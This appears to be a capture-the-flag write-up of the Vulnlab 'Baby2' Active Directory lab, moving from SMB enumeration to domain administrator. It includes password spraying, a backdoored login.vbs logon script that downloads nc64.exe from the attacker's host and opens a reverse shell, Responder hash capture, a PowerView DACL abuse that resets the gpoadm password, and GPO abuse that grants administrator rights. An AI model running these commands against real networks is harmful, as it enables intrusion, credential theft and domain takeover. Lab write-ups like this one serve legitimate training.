Baby2 - Vulnlab
Enumeration
Let's start by enumerating all TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -v 10.10.99.143

I have DNS(port 53), rpc(port 135), SMB(port 445), LDAP(port 3268) and RDP(port 3389).

Let's add domain baby2.vl and subdomain dc.baby2.vl to /etc/hosts.
echo '10.10.99.143 dc.baby2.vl baby2.vl' | sudo tee -a /etc/hosts
I will enumerate LDAP server.
LDAP - port 3268
Let's enumerate users on LDAP server with windapsearch.py script.
python /root/windapsearch/windapsearch.py -d baby2.vl --dc-ip 10.10.99.143 -U

It didn't work so let's go enumerate SMB.
SMB - port 445
Let's enumerate all available shares with a Null session.
smbclient -N -L //10.10.99.143

I can see some unusual shares like apps, docs, homes and some interesting ones like NETLOGON and SYSVOL.
smbclient -U "" //10.10.99.143/homes
dir

I will create a txt file with this usernames.
nano users.txt
Amelia.Griffiths
Carl.Moore
Harry.Shaw
Joan.Jennings
Joel.Hurst
Kieran.Mitchell
library
Lynda.Bailey
Mohammed.Harris
Nicola.Lamb
Ryan.Jenkins
Bruteforce RIDS - crackmapexec
Just to confirm i will run crackmapexec wich will do RID brute force.
crackmapexec smb 10.10.99.143 -u guest -p "" --rid-brute

There is a user that i didn't found in docs share wich is gpoadm and i added to txt file.
AS-REP-roasting - GetNPUsers - Wordlist
Impacket's GetNPUsers.py tool can retrieve Ticket Granting Tickets (TGTs) for users who have the property UF_DONT_REQUIRE_PREAUTH .
impacket-GetNPUsers -usersfile users.txt baby2.vl/ -dc-ip 10.10.99.143

Seems no one has this vulnerability so let's see if i got access to smb shares.
crackmapexec smb 10.10.99.143 -u users.txt -p users.txt --shares

I see that we now access Sysvol share with read permissions so let's do it.
smbclient -U "Carl.Moore%Carl.Moore" //10.10.99.143/SYSVOL
dir

get login.vbs
cat login.vbs
FootHold
login.vbs
I will override the login.vbs file from scripts folder and upload to SYSVOL share again and then i initiate responder and wait for a interaction.
nano login.vbs

smbclient -U "Carl.Moore%Carl.Moore" //10.10.99.143/SYSVOL
cd \baby2.vl\scripts
put login.vbs
responder -I tun0

And i got a hash of Amelia.Griffiths so let's crack it.
Crack NTLMv1-SSP Hash - hashcat
We catch the Amelia.Griffiths hash now lets crack him using hashcat.
nano hash.txt
Amelia.Griffiths::BABY2:629320F089D01EB300000000000000000000000000000000:E0BDABDF987F78589C87C37133BBFB215BD204216612E560:7fa015497160f80f
hashcat -m 5500 hash.txt /usr/share/wordlists/rockyou.txt

Since i can't crack the hash let's just modify vbs script and get a reverse shell.
Reverse Shell on VBS file - nc64.exe & cmd.exe
nano login.vbs
Set oShell = CreateObject("Wscript.Shell")
oShell.run "cmd.exe /c curl 10.8.4.12/nc64.exe -o C:\Windows\Temp\nc64.exe"

oShell.run "cmd.exe /c C:\Windows\Temp\nc64.exe 10.8.4.12 2222 -e cmd.exe"
nc -lvnp 2222
cd /home/kali/Kali-Network-Pentesting-Tools/ADtools
python3 -m http.server 80
smbclient -U "Carl.Moore%Carl.Moore" //10.10.99.143/SYSVOL
cd \baby2.vl\scripts
put login.vbs
Privilege Escalation
I check Amelia.Griffiths privileges and went to AMELIA.GRIFFITHS's directory and i didn't found nothing interesting so let's try to run bloodhound and see what can find.
Bloodhound-Python
bloodhound-python -u Carl.Moore -p 'Carl.Moore' -d baby2.vl -ns 10.10.99.143 -c DcOnly --zip

Now let's start neo4j console and bloodhound and upload zip file.
neo4j start
bloodhound
WriteDacl Privilege

The members of the group LEGACY@BABY2.VL have permissions to modify the DACL (Discretionary Access Control List) on the user GPOADM@BABY2.VL.
With write access to the target object's DACL, you can grant yourself any privilege you want on the object.
Let's upload PowerView.ps1.
cd /home/kali/Kali-Network-Pentesting-Tools/ADtools/
python3 -m http.server 80
cd c:\programdata
certutil -urlcache -split -f http://10.8.4.12/PowerView.ps1
Now i will execute it.
powershell
. .\PowerView.ps1

Next let's give all the rights to user Amelia.Griffiths by abusing GPOAMD user.
Add-DomainObjectAcl -Rights 'All' -TargetIdentity "GPOADM" -PrincipalIdentity "Amelia.Griffiths" -Verbose
I will change gpoadm password.
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Set-DomainUserPassword -Identity GPOADM -AccountPassword $UserPassword

I have now gpoadm:Password123! credentials.
Add gpoadm in local administrators group - pyGPOAbuse
First let's download pyGPOAbuse from this link.
https://github.com/Hackndo/pyGPOAbuse.git
cd pyGPOAbuse
pip install -r requirements.txt --break-system-packages
Next i need to get GPO ID of Legacy group wich i can find on bloodhound.

Now that i have GPO ID 31B2F340-016D-11D2-945F-00C04FB984F9.
python3 pygpoabuse.py baby2.vl/GPOADM:'Password123!' -gpo-id "31B2F340-016D-11D2-945F-00C04FB984F9" -command 'net localgroup administrators GPOADM /add' -f

After a while let's check if user gpoadm is on administrators group.
net user gpoadm

Since i have it on administrators group let's access via WinRM.
evil-winrm -i dc.baby2.vl -u GPOADM -p 'Password123!'


Let's get root flag.
cd C:\Users\Administrator\Desktop